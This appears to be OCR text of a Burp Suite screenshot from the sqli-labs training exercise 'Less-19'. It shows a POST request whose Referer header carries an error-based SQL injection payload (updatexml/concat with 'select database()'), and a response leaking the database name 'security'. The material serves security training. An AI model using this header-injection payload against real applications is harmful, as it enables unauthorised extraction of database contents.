 Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Su
Your IP ADDRESS is: 192.168.1.5
Your Referer is: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN